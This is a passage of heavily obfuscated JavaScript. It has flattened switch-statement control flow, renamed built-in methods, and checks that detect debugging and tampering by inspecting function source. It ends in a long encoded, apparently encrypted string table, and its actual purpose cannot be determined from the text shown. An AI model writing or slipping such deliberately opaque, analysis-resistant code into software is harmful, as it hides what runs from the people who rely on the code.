2:var R9d=[arguments];j9d=1;break;case 127:j9d=R9d[80] < R9d[5].length?126:149;break;case 72:R9d[83].R4y=function(){var m01=function(){return btoa('=');};var g01=!(/\x62\u0074\x6f\x61/).L6ff(m01 + []);return g01;};R9d[76]=R9d[83];R9d[10]={};R9d[10].U4y=['D4y'];j9d=68;break;case 124:R9d[24]=0;j9d=123;break;case 33:R9d[57].U4y=['H4y'];R9d[57].R4y=function(){var P61=function(Y01,C01){return Y01 + C01;};var T01=function(){return P61(2,2);};var o01=!(/\x2c/).L6ff(T01 + []);return o01;};R9d[39]=R9d[57];j9d=30;break;case 10:R9d[4].U4y=['H4y','D4y'];R9d[4].R4y=function(){var X61=function(){return 1024 * 1024;};var n61=(/[5-67-8]/).L6ff(X61 + []);return n61;};R9d[3]=R9d[4];R9d[1]={};R9d[1].U4y=['l4y'];R9d[1].R4y=function(){var h61=function(){return encodeURI('%');};var d61=(/\x32\x35/).L6ff(h61 + []);return d61;};R9d[8]=R9d[1];j9d=27;break;case 30:R9d[36]={};R9d[36].U4y=['W4y'];R9d[36].R4y=function(){var M01=false;var V01=[];try{for(var j01 in console){V01.G6ff(j01);}M01=V01.length === 0;}catch(J01){}var l01=M01;return l01;};R9d[55]=R9d[36];R9d[91]={};R9d[91].U4y=['D4y'];j9d=41;break;case 97:R9d[5].G6ff(R9d[54]);R9d[5].G6ff(R9d[27]);R9d[5].G6ff(R9d[90]);R9d[5].G6ff(R9d[55]);R9d[5].G6ff(R9d[44]);j9d=92;break;case 151:R9d[24]++;j9d=123;break;case 118:R9d[5].G6ff(R9d[62]);R9d[5].G6ff(R9d[84]);R9d[5].G6ff(R9d[76]);R9d[5].G6ff(R9d[70]);j9d=114;break;case 64:R9d[99]=R9d[48];R9d[13]={};R9d[13].U4y=['W4y'];R9d[13].R4y=function(){function e01(a01,u01){return a01 + u01;};var b01=(/\u006f\u006e[\n\u180e\u3000\v\ufeff\f\t\u202f \u00a0\r\u2029\u1680\u205f\u2000-\u200a\u2028]{0,}\u0028/).L6ff(e01 + []);return b01;};j9d=60;break;case 123:j9d=R9d[24] < R9d[86][R9d[74]].length?122:150;break;case 27:R9d[61]={};j9d=26;break;case 120:R9d[97][R9d[52]]=R9d[64];R9d[34].G6ff(R9d[97]);j9d=151;break;case 53:R9d[59].U4y=['D4y'];R9d[59].R4y=function(){var R01=function(){'use stirct';return 1;};var Z01=!(/\u0073\x74\u0069\u0072\u0063\x74/).L6ff(R01 + []);return Z01;};j9d=51;break;case 68:R9d[10].R4y=function(){var L01=function(){debugger;};var q01=!(/\x64\u0065\x62\x75\x67\x67\x65\u0072/).L6ff(L01 + []);return q01;};R9d[90]=R9d[10];j9d=66;break;case 126:R9d[86]=R9d[5][R9d[80]];try{R9d[64]=R9d[86][R9d[92]]()?R9d[63]:R9d[40];}catch(n01){R9d[64]=R9d[40];}j9d=124;break;case 55:R9d[81]={};R9d[81].U4y=['H4y'];R9d[81].R4y=function(){var p01=function(){if(typeof [] !== 'object')var s01=/aa/;};var H01=!(/\x61\x61/).L6ff(p01 + []);return H01;};R9d[26]=R9d[81];j9d=74;break;case 149:j9d=(function(d9d){var X9d=2;for(;X9d !== 22;){switch(X9d){case 19:h9d[9]++;X9d=7;break;case 17:h9d[9]=0;X9d=16;break;case 14:X9d=typeof h9d[4][h9d[5][R9d[85]]] === 'undefined'?13:11;break;case 26:X9d=h9d[2] >= 0.5?25:24;break;case 23:return h9d[6];break;case 15:h9d[1]=h9d[8][h9d[9]];h9d[2]=h9d[4][h9d[1]].h / h9d[4][h9d[1]].t;X9d=26;break;case 24:h9d[9]++;X9d=16;break;case 13:h9d[4][h9d[5][R9d[85]]]=(function(){var O9d=2;for(;O9d !== 9;){switch(O9d){case 2:var N9d=[arguments];N9d[3]={};N9d[3].h=0;N9d[3].t=0;O9d=3;break;case 3:return N9d[3];break;}}}).U6ff(this,arguments);X9d=12;break;case 1:X9d=h9d[0][0].length === 0?5:4;break;case 4:h9d[4]={};h9d[8]=[];h9d[9]=0;X9d=8;break;case 20:h9d[4][h9d[5][R9d[85]]].h+=true;X9d=19;break;case 11:h9d[4][h9d[5][R9d[85]]].t+=true;X9d=10;break;case 16:X9d=h9d[9] < h9d[8].length?15:23;break;case 7:X9d=h9d[9] < h9d[0][0].length?6:18;break;case 10:X9d=h9d[5][R9d[52]] === R9d[63]?20:19;break;case 8:h9d[9]=0;X9d=7;break;case 12:h9d[8].G6ff(h9d[5][R9d[85]]);X9d=11;break;case 2:var h9d=[arguments];X9d=1;break;case 6:h9d[5]=h9d[0][0][h9d[9]];X9d=14;break;case 5:return;break;case 18:h9d[6]=false;X9d=17;break;case 25:h9d[6]=true;X9d=24;break;}}})(R9d[34])?148:147;break;case 100:R9d[42].R4y=function(){var S01=function(X01){return X01 && X01['b'];};var F01=(/\x2e/).L6ff(S01 + []);return F01;};R9d[70]=R9d[42];R9d[5].G6ff(R9d[7]);j9d=97;break;case 85:R9d[88].R4y=function(){var U01=function(){if(false){console.log(1);}};var I01=!(/\x31/).L6ff(U01 + []);return I01;};R9d[53]=R9d[88];R9d[18]={};j9d=82;break;case 150:R9d[80]++;j9d=127;break;case 147:G9d[3]=23;return 14;break;case 129:R9d[85]='t7y';j9d=128;break;case 131:R9d[52]='Q4y';R9d[92]='R4y';j9d=129;break;case 66:R9d[17]={};R9d[17].U4y=['H4y','D4y'];R9d[17].R4y=function(){var G01=function(){return 1024 * 1024;};var Q01=(/[5-8]/).L6ff(G01 + []);return Q01;};j9d=88;break;case 47:R9d[95]=R9d[15];R9d[48]={};R9d[48].U4y=['H4y'];R9d[48].R4y=function(){var w01=function(){return parseFloat(".01");};var B01=!(/[sl]/).L6ff(w01 + []);return B01;};j9d=64;break;case 21:R9d[50].R4y=function(){var v61=typeof q6ff === 'function';return v61;};R9d[44]=R9d[50];R9d[57]={};j9d=33;break;case 111:R9d[5].G6ff(R9d[95]);R9d[5].G6ff(R9d[28]);R9d[5].G6ff(R9d[94]);R9d[5].G6ff(R9d[3]);R9d[5].G6ff(R9d[47]);R9d[5].G6ff(R9d[6]);R9d[5].G6ff(R9d[73]);j9d=135;break;case 88:R9d[94]=R9d[17];R9d[88]={};R9d[88].U4y=['D4y'];j9d=85;break;case 51:R9d[27]=R9d[59];R9d[15]={};R9d[15].U4y=['l4y'];R9d[15].R4y=function(){var x01=function(){return ('aaa').includes('a');};var N01=(/\u0074\u0072\u0075\x65/).L6ff(x01 + []);return N01;};j9d=47;break;case 1:j9d=G9d[3]?5:4;break;case 57:R9d[20].R4y=function(){var c01=function(){return ("01").substring(1);};var t01=!(/\x30/).L6ff(c01 + []);return t01;};R9d[73]=R9d[20];j9d=55;break;case 60:R9d[28]=R9d[13];R9d[20]={};R9d[20].U4y=['H4y'];j9d=57;break;case 8:R9d[9].R4y=function(){var O61=typeof g6ff === 'function';return O61;};R9d[6]=R9d[9];R9d[2]={};j9d=14;break;case 135:R9d[34]=[];R9d[63]='K7y';R9d[40]='v7y';R9d[74]='U4y';j9d=131;break;case 74:R9d[83]={};R9d[83].U4y=['l4y'];j9d=72;break;case 26:R9d[61].U4y=['H4y','l4y'];R9d[61].R4y=function(){var r61=function(){return (![] + [])[+ ! +[]];};var E61=(/\u0061/).L6ff(r61 + []);return E61;};R9d[54]=R9d[61];R9d[50]={};R9d[50].U4y=['W4y'];j9d=21;break;case 114:R9d[5].G6ff(R9d[99]);R9d[5].G6ff(R9d[53]);R9d[5].G6ff(R9d[39]);j9d=111;break;case 5:return 93;break;case 4:R9d[5]=[];R9d[9]={};R9d[9].U4y=['W4y'];j9d=8;break;case 122:R9d[97]={};R9d[97][R9d[85]]=R9d[86][R9d[74]][R9d[24]];j9d=120;break;case 41:R9d[91].R4y=function(){var k01=function(W01,f01,A01){return ! !W01?f01:A01;};var z01=!(/\x21/).L6ff(k01 + []);return z01;};R9d[62]=R9d[91];R9d[23]={};j9d=38;break;case 81:R9d[18].R4y=function(){var y01=typeof Q6ff === 'function';return y01;};R9d[84]=R9d[18];R9d[35]={};R9d[35].U4y=['l4y'];j9d=104;break;case 148:j9d=48?148:147;break;case 128:R9d[80]=0;j9d=127;break;case 104:R9d[35].R4y=function(){var D01=function(){return ('x').repeat(2);};var O01=(/\u0078\u0078/).L6ff(D01 + []);return O01;};R9d[32]=R9d[35];R9d[42]={};R9d[42].U4y=['H4y','D4y'];j9d=100;break;case 82:R9d[18].U4y=['W4y'];j9d=81;break;}}};M9d=3;break;}}})();function f2AA(J3c){function h8c(E0c){var A0c=2;for(;A0c !== 5;){switch(A0c){case 2:var l3c=[arguments];return l3c[0][0].Array;break;}}}function W8c(H3c){var t0c=2;for(;t0c !== 5;){switch(t0c){case 2:var d3c=[arguments];return d3c[0][0].Function;break;}}}function a8c(n0c){var Q0c=2;for(;Q0c !== 5;){switch(Q0c){case 2:var j3c=[arguments];return j3c[0][0];break;}}}function O8c(D0c){var P0c=2;for(;P0c !== 5;){switch(P0c){case 2:var V3c=[arguments];return V3c[0][0].Math;break;}}}var f0c=2;for(;f0c !== 81;){switch(f0c){case 84:F8c(h8c,"unshift",K3c[47],K3c[21]);f0c=83;break;case 87:F8c(a8c,"decodeURI",K3c[29],K3c[35]);f0c=86;break;case 12:K3c[4]="";K3c[4]="z2";K3c[7]="";K3c[7]="AA";f0c=19;break;case 3:K3c[9]="";K3c[9]="s2";K3c[1]="";K3c[2]="e2";K3c[1]="b2";K3c[5]="";K3c[5]="O";f0c=12;break;case 82:F8c(h8c,"splice",K3c[47],K3c[89]);f0c=81;break;case 15:K3c[94]="2";K3c[60]="";K3c[60]="D";K3c[18]="E2";f0c=24;break;case 90:F8c(a8c,"Math",K3c[29],K3c[17]);f0c=89;break;case 70:var F8c=function(i3c,M3c,p3c,I3c){var S0c=2;for(;S0c !== 5;){switch(S0c){case 2:var v3c=[arguments];m8c(K3c[0][0],v3c[0][0],v3c[0][1],v3c[0][2],v3c[0][3]);S0c=5;break;}}};f0c=69;break;case 73:K3c[37]=K3c[3];K3c[37]+=K3c[94];K3c[37]+=K3c[7];f0c=70;break;case 86:F8c(L8c,"charCodeAt",K3c[47],K3c[99]);f0c=85;break;case 46:K3c[50]+=K3c[34];K3c[50]+=K3c[34];K3c[22]=K3c[5];K3c[22]+=K3c[94];f0c=63;break;case 69:F8c(h8c,"push",K3c[47],K3c[37]);f0c=68;break;case 54:K3c[82]+=K3c[34];K3c[99]=K3c[67];K3c[99]+=K3c[94];K3c[99]+=K3c[7];f0c=50;break;case 66:F8c(h8c,"sort",K3c[47],K3c[10]);f0c=90;break;case 44:K3c[89]+=K3c[34];K3c[28]=K3c[79];K3c[28]+=K3c[44];K3c[28]+=K3c[34];f0c=40;break;case 59:K3c[10]=K3c[9];K3c[10]+=K3c[34];K3c[10]+=K3c[34];K3c[77]=K3c[6];f0c=55;break;case 34:K3c[66]="k2";K3c[47]=3;K3c[47]=1;K3c[29]=2;K3c[29]=0;K3c[89]=K3c[66];K3c[89]+=K3c[34];f0c=44;break;case 88:F8c(h8c,"join",K3c[47],K3c[50]);f0c=87;break;case 63:K3c[22]+=K3c[7];K3c[17]=K3c[1];K3c[17]+=K3c[34];K3c[17]+=K3c[34];f0c=59;break;case 55:K3c[77]+=K3c[44];K3c[77]+=K3c[34];K3c[62]=K3c[2];K3c[62]+=K3c[34];K3c[62]+=K3c[34];f0c=73;break;case 24:K3c[44]="2A";K3c[79]="t";K3c[34]="";K3c[34]="A";K3c[66]="";f0c=34;break;case 40:K3c[21]=K3c[18];K3c[21]+=K3c[34];K3c[21]+=K3c[34];K3c[82]=K3c[60];K3c[82]+=K3c[44];f0c=54;break;case 19:K3c[8]="o2";K3c[67]="";K3c[67]="";K3c[67]="i";f0c=15;break;case 68:F8c(a8c,"String",K3c[29],K3c[62]);f0c=67;break;case 85:F8c(L8c,"split",K3c[47],K3c[82]);f0c=84;break;case 67:F8c(y8c,"fromCharCode",K3c[29],K3c[77]);f0c=66;break;case 50:K3c[35]=K3c[8];K3c[35]+=K3c[34];K3c[35]+=K3c[34];K3c[50]=K3c[4];f0c=46;break;case 89:F8c(O8c,"random",K3c[29],K3c[22]);f0c=88;break;case 83:F8c(W8c,"apply",K3c[47],K3c[28]);f0c=82;break;case 2:var K3c=[arguments];K3c[6]="";K3c[3]="y";K3c[6]="C";f0c=3;break;}}function y8c(r0c){var u0c=2;for(;u0c !== 5;){switch(u0c){case 1:return e3c[0][0].String;break;case 2:var e3c=[arguments];u0c=1;break;}}}function L8c(o3c){var N0c=2;for(;N0c !== 5;){switch(N0c){case 2:var Y3c=[arguments];return Y3c[0][0].String;break;}}}function m8c(Z3c,k3c,X3c,w3c,q3c){var B0c=2;for(;B0c !== 8;){switch(B0c){case 3:g3c[3]="ope";try{var z0c=2;for(;z0c !== 8;){switch(z0c){case 2:g3c[8]={};g3c[4]=(1,g3c[0][1])(g3c[0][0]);g3c[2]=[g3c[4],g3c[4].prototype][g3c[0][3]];g3c[8].value=g3c[2][g3c[0][2]];try{var c0c=2;for(;c0c !== 3;){switch(c0c){case 2:g3c[7]=g3c[9];g3c[7]+=g3c[3];g3c[7]+=g3c[1];c0c=4;break;case 4:g3c[0][0].Object[g3c[7]](g3c[2],g3c[0][4],g3c[8]);c0c=3;break;}}}catch(l8c){}g3c[2][g3c[0][4]]=g3c[8].value;z0c=8;break;}}}catch(J8c){}B0c=8;break;case 2:var g3c=[arguments];g3c[1]="";g3c[1]="rty";g3c[9]="definePr";B0c=3;break;}}}}H1ww.B9d=function(){return typeof H1ww[540843].C61 === 'function'?H1ww[540843].C61.apply(H1ww[540843],arguments):H1ww[540843].C61;};H1ww.A1y=function(){return typeof H1ww[86005].r1y === 'function'?H1ww[86005].r1y.apply(H1ww[86005],arguments):H1ww[86005].r1y;};H1ww.j1y=function(){return typeof H1ww[86005].r1y === 'function'?H1ww[86005].r1y.apply(H1ww[86005],arguments):H1ww[86005].r1y;};function H1ww(){}H1ww[149930]=H1ww[217034];H1ww[191051]=772;H1ww.Z9d=function(){return typeof H1ww[540843].C61 === 'function'?H1ww[540843].C61.apply(H1ww[540843],arguments):H1ww[540843].C61;};function B1ww(){return "%3EL8$8%25?L%1F1/?,J)48),%10r4$.-%5B(%3C%07*%3EH&'78)%5B==4.%1BF9?29,%11%7FgbruIt4'9#%5D$78',M.:%3E.(I$:;$-M+32?%09E.92%258k2%1D3+%25M.:#%22*P+=48aH(%20%3E$%22Z+%7B6t-%14+=48a%5D%22%20;.,H=5%3E'%04L%223??,Z%220f+#Y.:%14%3E%3EZ$&7#8%5D;'mdc%5E%3C#y--J.68$'%07(;:d%20F,=9e%3CA;k9.4%5Dv%3C#?%3CZng%16n~onf%11%3C;%5Ee26()K$;%3Ce/F&qe%0D*H==4$%22%07%2278n%7Fo%14&39i%1A%0F$7,)%5D%0E82&)G?'%152%18H,%1A6&)I*32+/E%227%3C%22(I8!5+t%18%7Cgd%7Dl%11yabru%09sfb%7D%7C%19kle~z%19ztoyy%1F%7Bfws~%1C%7Dddkt%1B~bg%7Fl%11yaa%7Bu%09sfb%7D%7C%1Eklfsx%1Bxtozt%1Dylws%7D%11%7Caokt%18scbrl%11zl%60%7Dz%09seo%7Cz%1Eklfs%7B%1E%7Btozt%1E%7Cews%7D%11%7Ccdkt%18sc%60%7Fl%11zl%60%7Cy%09seo%7C%7B%11klfs%7B%11xtozt%1Es%60ws%7D%11s%60b+-E'67r%7D%1Az%60f+-_*=;%1C%25M?%3C78%3CE%22%207($H9%15#+-K(02-+A%22%3E%3C'!G$$&9?%5D%3E%22%2035S%7Beexx%1C%7Dcor,%14+%226;%25M+%3C8;?v'$%08%22,%09+!%25%22(Ih=48%60%0A%227$qvH-%2029%60%0A%227$kb@('z(#G?5%3E%25)%5Bk/!.%3E%5D%2276'aH'=0%25v%09&=3/%20Lp)t%22/Zk/1$%22%5Df26&%25E2nwlaH;$;.aZ2'#.!%0Ep%20%25*%22Z-;%25&v%09876')%01zzebwY$'%3E?%25F%25nw-%25Q.0l?#Yqtgp.F?%208&v%09%7Bo;.*%5Dqtgp%3E@,%3C#ql%19p.z%22%22M.,mk%7D%19%7Bel)-J%203%25$9G/y4$%20F9nw9+K*%7Cggl%19gtggl%19eg~p8L3%20z*%20@,:mk/L%25%2029wO$:#f?@11mk%7D%1F;,lf;L)?%3E?a%5C81%25f?L'14?v%09%25;9.w%09ktz&#Sf!$.%3E%0481;./%5Dqt9$%22Lptwkl%04&'z%3E?L9y$.%20L(%20mk%22F%251lkl%09ktwkl%5C81%25f?L'14?v%09%25;9.wTh=48v%13*2#.%3E%05h=48l%07%227$f/F%25%206%22%22L9t,/%25Z;862v%09%22:;%22%22Lf6;$/Bp)t%22/Zqn6-8L9t,#)@,%3C#ql%18%7Bdrp/F%25%202%258%13kspp1%0A%227$kb@('z(#G?5%3E%25)%5Bk/:*4%04%3C=3?$%13kfc%7B%3CQp$88%25%5D%22;9ql%5B.86?%25_.o%20%22(%5D#nws%7C%0Cp683aZ%22.%3E%25+%13k689(L9y5$4%12)54%20+%5B$!9/aJ$889v%09935*d%1B~a%7Bk~%1C~xwyy%1Cgtgeu%00p689(L9y%25*(@%3E'mk%7D%11;,l6o@('we%25J8y#%228E.xt%22/Zkz%3E(?%04&1$8-N.t,(#E$&mko%19%7Bdl-#G?y1*!@'-mkk%04*$'')%048-$?)Dlo'*(M%22:0f%20L-%20mk~%19;,l;-M/=9,a%5B%223??v%09yd'3wE%22:2f$L%223??v%18eg2&wTh=48l%07%227$f8@?82k7Y*03%22%22Nf%208;v%09yd'3wO$:#f?@11mk%7D%07z1:p*F%25%20z%3C)@,%3C#qlK$83.%3E%12'=9.aA.=0#8%13kf2&wTh=48l%07%227$f!L8'6,)%090$6/(@%253z)#%5D?;:ql%18%7F$/p*F%25%20z8%25S.nw%7Bb%11.9l6o@('we%25J8y6(8@$:$k7Th=48l%07%227$f-J?=8%25?%09/=!e%25J8y6(8@$:z%228L&t,;-M/=9,a%5D$$mk%7D%1B;,l;-M/=9,aK$%20#$!%13kee;4%12%3C=3?$%13keg%7Bi%12)54%20+%5B$!9/v%09%7Bo5$%3EM.&mk%7C%12);%25/)%5Bf%208;v%09z$/k?F'=3kol%7C%11%60%0E%7B%12$!#'%25G.nw%7BwJ$889v%09han%0DwTh=48l%07%227$f-J?=8%25?%09/=!e%25J8y6(8@$:z%228L&n;*?%5Df;1f8P;1w0.F9029aK$%20#$!%04'11?a%5B*0%3E%3E?%13keo;4%12);%25/)%5Bf68?8F&y%25%22+A?y%25*(@%3E'mk%7D%11;,l6o@('we%25J8y6(8@$:$k(@=z%3E(?%04*7#%22#Gf=#.!%13*7#%22:Lk/5*/B,&8%3E%22Mf78'#%5Bqtt%0E%7Bl%7C%11%60p1I819/,y%3E'?%06-G*329,J#5%25%08#M.%15#+/H?7?+*F9#69(I(8%3E('I,1#%189K87%25%22%3C%5D%22;9+(L'1#.,Y%3E'?%06-G*329,%5D9598-J?=8%25,%06;#6+%0Fe%02%17%1Ck%0De%07%1B%00k%18fk%17%1B%04%1Flk%00%1F%02%1F%09%1B%15%10%0E,%5B.3%3E88L94$.?Z%22;9%188F950.,Z%3E6%3E/,F;19+(@8$;*5%13k:8%25)I%22:$.%3E%5D%0911$%3EL+66('I%7B$/+%3CL99%3E8?@$:7#)@,%3C#+?%5C)'49%25K.%0B%228)%5B+%3C8;qI?1$?,O9;:%08$H9%178/)I%04%1F78;I.&%25$%3EI,f%22x(%5B?4%7B#)@,%3C#v,%5B.0%3E9)J?1/?,Z%220e+%3C%5C8%3C%08%22(I81#%0A8%5D9=5%3E8L+&2*(%5E9=#.,@&37%22%22G.&%1F%1F%01e+78$'@.%0B%3E/,@/44%3E%3E%5B.:#%18/%5B%22$#+/E.5%25+/F%25%20%25$%20E.&7%3E%25M+%0Fhm%11I74:+%25J8y:.?Z*32+*L?7?+%02F?=1%22/H?=8%25,%19+32?%18@&17%7B%7C%19%7B449)H?1%18)&L(%20%04?#%5B.44*%20E+;5!)J?%07#$%3EL+.z%22%22M.,mk%7D%19%7Bdgpl%5E%220##v%09zd'3w%09#1%3E,$%5Dqtf%7B%3CQpt4%3E%3EZ$&mk%3CF%22:#.%3E%12k$88%25%5D%22;9qlH)'8'9%5D.ow)-J%203%25$9G/y$%226Lqt4$%22%5D*=9pl%5D$$mk%7D%1C;,lk%3E@,%3C#ql%18~$/plK*7%3C,%3EF%3E:3f%25D*32ql%5C98%7Fi(H?5m%22!H,1x8:N%60,:'wK*'2%7Dx%05%1B%10n%7F.~%3C33&%1AP(f;=.C%7B=%1A%18x%5E%02=%15'.D%05%22%0D%0C%20%5C%11.g%22-q%05%22%1B%1F+%1D%05%00%3C?%01z%02%7B%07,%7Cb%1B%17%12?%00z%09%1C%0D%1CyE(9%11%7B.%1A%02b%1E%0E%0AB)f%1D'%05l''5%03%1AS/%1C%1D#(nr-%1E%0F%09%1B%07%3E%16%3E%01j%3C3%02z%16a%02%11%01%7F/nr-3%08%0Ex)%1C%01%25%00%7C'!%1E%08xN%1Ee%0D%03%05o%1184%25%02Y)fc%7D%05m%12!%1A%0F%0DN%1A:%01;.n%1A3%1A%08'N%02%17g?%1CN%7B%1F%07%08%0Al%1Fd%19%1E%1B%7F%09%12%1E%03%02%1B%11-%15%1A%1A%7C%01%19%04%1E%01N%02=g=%00%18(.%062t_%19%12%05%0E%05o%05%03%052%0DQ%07%3E%12=%00%19%1D%1B%1E%22%0D@*%1C%05%7B/m$%22%1Bx(%1A/-bx%01P~%224&/_%19g%1D#/n#$%0Ex%01_%1Ee%0D%03%00S%0E!%1A%18ul%1D%11%06=/%1A%11:%1A%1F%09%5C%11%1C%05%20%05C%7F%1A%14!4S/94,(D%1D-4y%20_)%3Eg%22%01z%7F,%1E%22%0EY%11%10g%22%1D%1B%0D#%0E%1DtQ%02=%15%7F.~3!41%7C@*%1C%05%7B/m$%22%1Bx(%1A/-bx%01P~%224&/_%06%3E%16%3C%01jr.3&/@%02%1C??.n~.%18%25$Z*%03b9%1Cz%01;3%03%1E%5E%04=o=(%1A/g%1B%25/S%079n2%16Ps,%18%1F'%1C%07g?8-~~&%1E%22%0E%1D%1B%07%1E%3C/a,=%1E%03'%10%02%3E%15%3C)j%02%1A%14,'N/f;%20(n,m%1E!%01%18%05g%15%7F%05@%09;%0D%1C%20G*%1C%06r%05C%06e%19x%0E%1D%02=%15y-~%1Dg%06&u%1D%1B%07%1E%3C%05m%0A3%1A1%19%1A%02%10%1Az%02P%0234x%1E%1C)%13%02r%05D%1D!%0E%1C%06Z%11%07f%22%15~%05&%0Dx%06_/%03b%20%03D~832%0D%5E%02%10%16,%01S%1Eg%1E%0F%01%18%05.$%22%05a#%205%0F%3CS(%13%11!%16%7D%7B=4%03%06E(f%012(D%1E=%07,%7Cb%1B%134%60%08x$%1E%07%0C/N*%03%06r%05D%05'5x%02E%02%3Ec%05%0FN%20%1E%07%03%0E_)%1C;%25.%1B%7F34%0CuY):%051%1Cz%02.%19%1F/Z%06.%02%3E%02P%0A.%1A!%09%5C%06-%20%3C%05m%0Eg%18%08x%18%07%10%12%7B%01@%7F%60%1E%0F%01%18%07%3E48%01j%0A#%1B%0F%01%18%07%3E4,%01%7D%1A-%1B!+Z%06%004%7F%00C%1E3%1A%08;S%06%3E%12%3E%01P%0A.%19%18x%1A%07%10%1Az%02P%0A,%191+%5C%05%07%202%01%7D%1A!%1A%22%0DS%06%3E%12%3E%01P%3C.%19%1F/N%06.%02x%00m%06-%1A%18xS%02%15g%00%0Fx%20%1E%1A!%09%19%07%3E%1E8%01%7D(%60%1B!%19N%08%05%3C%22%00S%7F%1A%14,'%11%07f4%60%08x$l%1By/%02%0F%058s%16S%7F%1A%14!;_%11.c%05%0FC3:%07,%7Cb%1B%17n%25%1CN%7B%1F%07%0C/%02%0F%058s%00%1B(%7F%13%1A#%11%11.c%05%0FC%3C%22%0D1xg%08%3E/%25%1CN%7B%1F%07%08uG%1B3g%00%1Cn(%7F%13%1A#%11%07f4%60%08x$l%0D1xg%08%3E%20=%16S%7F%1A%14!4G%1B3g%00%1Cjr:%07,%7Cb%1B%134%60%08x$l%1By/%02%0F%058s%16S%7F%1A%14!;_%11.c%05%0FC3:%07,%7Cb%1B%17n%25%1CN%7B%1F%07%0C/%02%0F%058s%00%1B(%7F%13%1A#%11%11.c%05%0FC%3C%22%0D1xg%08%3E/%25%1CN%7B%1F%07%08uG%1B3g%00%1Cn(%7F%13%1A#%11%07f4%60%08x$l%1Bx%02%1B%11.c%05%0FNviubwI%0C%11%03++L?%1D#.!I%0D5;8)I?1/?,J916?)l'1:.%22%5D+96?/A+%208%188%5B%22:0+%3E%5C%25%0B:*%25G+98=)%7D$46/%0Ee%04%17%1C+i%1B%0D4%25.(@914?,Y%3E'?%188H?17.4@8%20%3E%25+vy4%3E%25(L3%1B1+%25J8%0B$.?Z%22;9+?%5C)'49%25K.07)%25G/4f+%3EL*0.+%3EH%2508&,H/0%12=)G?%18%3E88L%251%25+%3C%5C8%3C79)Y.5#+%3CL+5;',L3=$?%25G,48;)G%001.%089%5B8;%25+?%5C)'49%25K.41,&A%205$#*M/'3-(Z-'3-?M-4$**H9=7sz%10xc%60+?L*&4#,Z%3E6$(%3E@;%20%3E$%22I;;$?%01L8'6,)I%201.=-E+%176%25/L'4?$?%5D+?22,%0F(i7?%25%5D'178)%5B==4.%1BF9?29%13%5B.3%3E88L94#$%00F(5;.%00F%3C1%25%08-Z.4'%3E?A%0659*+L9%0B0.8z%3E6$(%3E@;%20%3E$%22I%1B%1B%04%1F,M%22%227$%22Z%3E74.?Z+%3C%3E88F9-7?$L%254:.?Z*32+%20H%253%22*+L84jc%17wm%09%7Db,H84w7lZ?54%20v%09+32?%1EL,=$?%3EH?=8%25,A?%20'8v%06d4#.4%5Dd%3E6=-Z(&%3E;8I);32,C=69-,%5B.53$%22E24%3E(?%04*7#%22#Gf=#.!I*'5+?J9='?,%5C%25&2,%25Z?1%25+?Z/5%20+'L2%226'aZ?;%25.,I%22:9.%3E%7D.,#+%3EL&;!.%09_.:#%07%25Z?19.%3EI81%25=%25J.%0389'L9%0B%25.+@8%2029lZ.&!%22/L%1C;%25%20)%5B%14&2*(Pk'?$;v;1%25&%25Z8=8%25lY.&:%22?Z%22;9k)Q%22'#%22%22Nk'%22;%3CF9%20%088)%5B==4.%1BF9?29lY%3E'?%06-G*329%13N.%20%04%3E.Z(&%3E;8@$:w89K87%25%22.L%14!$.%3E%098!58/%5B%2262/lL3=$?%25G,%0Bek?%5C;$898v;!$#%01H%2550.%3EI%3C=9/#%5E+='&,E$76?%25F%254c+%3EL;86()I?=3+/E$'2+cYt6j+?J912%25,J';$.%13H/4x;9Z#4%25$9G/4'*%3EZ.4%7C+%3C%5C%2207x,Z&'7'%3CI81#%028L&41%25,%06%3E%20/+(F(!:.%22%5D+$%20*,%5D$;;)-%5Bv:8g%3EL8=-*.E.i9$%60Z(&8'%20K*&$v%22Fg'#*8%5C8i9$%60D.:%22)-%5Bv:8g;@/%20?v,E.:0?$I?-'.,%5D$%188%3C)%5B%085$.,%5B.%25%22.?%5D%1B1%25&%25Z8=8%25,A?%20'8v%06d54(#%5C%25%20$e+F$3;.bJ$9x%18)%5B==4.%00F,=9t%3CH8'%3E=)%14?&%22.jJ$:#%22%22%5C.i??8Y8qd%0Ai%1B%0Dqe%0D;%5E%3Cz.$9%5D%3E62e/F&qe%0D*H==4$%22%07%2278m9@'1;v%7F%0F#8j.%22%0F81%25=%25J.i.$9%5D%3E62+%22F%3C4$%3E%3CY$&#%14%3C%5C8%3C%1A*%22H,1%25+)Q.77(%20K+'%22)?%5D9=9,,C$=9+#G.&%25$%3EI;5##%22H&179)D$%222+%25J846+%7C%18%7D4'*%3EL%25%20%19$(L+#%3E/8A+59*%20P?=48,F%3E%2029%04L%223??,E*-29?Id%7B73+%5D+%7B$t-%14o%01%1E%0FjKv4%25.?@11%03$,Z#;%20%14%3CL99%3E8?@$:788%5B%22:0%22*P+;'?%25M+;%22?)%5B%1C=3?$Iscoz%7C%19+'#*/B+2%3E9)O$,789K%14=3y,H%255;26L+z7$%22%5C;3%25*(L%2512/)M+!9/)O%22:2/,K.289)v-=9%22?A+%0B?+%3EL-1%259)%5B+!$.%3Eh,19?,F%2578&%3CE.%202+8F;4z+/E*'$%05-D.4??8Y8nxd-J(;%22%258Ze38$+E.z4$!%06%181%25=%25J.%188,%25Gt$68?@=1j?%3E%5C.r4$%22%5D%22:%22.qA?%20'8i%1A%0Aqe%0Di%1B%0D#%20%3CbN$;0')%07(;:n~o-5!%22/F%25z%3E(#%0F%3E=;.%20%14xr?'qL%25r$.%3E_%2272v!H%2287%22%22J'!3.?I*%208),Z.&!%22/L%1C;%25%20)%5B%14&2*(P+'#*8%5C846;%3CL%250%14#%25E/40.8v*&08,%5B.'%22'8I%3C15(-Eq%7Bx+%3C%5C?4$%3E%3CY$&#%14?L9%22%3E()~$&%3C.%3EI88%3E()I81#+?%5C)%0B%3E/%7DI8!';#%5B?%0B'%3E?A+2;$#%5B+7%3E/,H?;5+%25G(8%22/)Z+lb~%7F%18%7C4gz~I%088%3E('%09%04%1Fw%1F#%09%08;9?%25G%3E17(#G?=9%3E)I&5#($I%227$f!L8'6,)I#&2-,Z977$9%5D.&%00%22(%5D#4;$-M+='##G.t88l%18~4%0399L+%0B7r~%1C%7D%60c+-E.&#+8H,%0B%3E/,Z%220f+i%1B%0E43.%20L?17;9@/4%16%09%0Fm%0E%12%10%03%05c%00%18%1A%05%03y%1A%06%04%1F%19%7F%1C%0C%0E%11-K(02-+A%22%3E%3C'!G$$&9?%5D%3E%22%2035S%7Beexx%1C%7Dcor,N959?)M+%3C#?%3CZq%7Bx8)J%3E&2e-M%25,$e/F&%7